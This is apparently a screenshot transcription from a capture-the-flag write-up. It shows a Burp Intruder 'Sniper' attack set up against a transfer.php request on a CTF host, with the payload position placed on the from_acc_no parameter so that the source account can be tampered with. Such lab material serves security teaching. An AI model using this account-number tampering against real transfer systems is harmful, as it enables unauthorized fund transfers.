 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://skrctf.me:4001
1 POST /transfer.php HTTP/1.1
2 Host: skrctf.me:4001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://skrctf.me:4001
10 Connection: close
11 Referer: http://skrctf.me:4001/transfer.php
12 Cookie: PHPSESSID=smto9c0cvkmhq28tdi31tnegp5
13 Upgrade-Insecure-Requests: 1
14
15 to_acc_no=41782608&amount=99.99&from_acc_no=27382949§